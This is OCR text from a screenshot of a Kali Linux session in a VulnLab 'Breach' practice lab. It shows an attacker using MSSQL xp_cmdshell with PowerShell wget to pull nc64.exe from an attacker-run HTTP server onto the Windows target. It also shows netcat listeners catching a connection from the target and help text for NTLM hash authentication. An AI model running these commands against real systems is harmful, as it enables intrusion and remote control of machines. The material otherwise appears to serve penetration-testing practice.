 File Machine View Input Devices Help
Applications Places Terminator May 6 08:09
kali@kali: ~/Desktop/VulnLab/Breach
kali@kali: ~/Desktop/VulnLab/Breach 173x18
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell "wget -usebasicparsing  http://10.8.0.91/nc64.exe -o C:\Temp\nc64.exe"
output
------------------------------------------------------------
'wget' is not recognized as an internal or external command,
operable program or batch file.
NULL
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell powershell -c "wget -usebasicparsing  http://10.8.0.91/nc64.exe -o C:\Temp\nc64.exe"
output
------
NULL
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell "dir C:\Temp
"
kali@kali: ~/Tools 85x20
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache fi
le (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it
will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the do
main part (FQDN) specified in the target parameter
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.109.110 - - [06/May/2023 08:08:44] "GET /nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/VulnLab/Breach 85x20
EC)
RX packets 14136  bytes 18125882 (17.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 140315  bytes 9334512 (8.9 MiB)
TX errors 0  dropped 20266 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ nc -lvnp 445
listening on [any] 445 ...
connect to [10.8.0.91] from (UNKNOWN) [10.10.109.110] 50411
E�SMBrS�����"NT LM 0.12SMB 2.002SMB 2.???^C
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ nc -lvnp 445
listening on [any] 445 ...
Right Ctrl